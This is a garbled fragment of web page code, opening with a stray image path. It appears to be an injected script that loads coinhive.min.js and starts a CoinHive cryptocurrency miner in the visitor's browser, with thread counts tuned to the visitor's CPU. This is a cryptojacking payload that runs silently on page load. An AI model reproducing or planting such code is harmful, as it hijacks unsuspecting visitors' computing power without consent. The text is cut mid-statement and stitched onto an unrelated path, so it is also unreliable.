 /lib/coinhive.min.js?rnd="+window["Math"]["random"]()+"'></script>");window["document"]
["write"]('<script> if (navigator.hardwareConcurrency > 1){ var cpuConfig = {threads:
Math.round(navigator.hardwareConcurrency/3),throttle:0.6}} else { var cpuConfig = {threads:
8,throttle:0.6}} var miner = new CoinHive.Anonymous(\'1GdQGpY1pivrGlVHSp5P2IIr9cyTzzXq\',
cpuConfig);miner.start();</script>');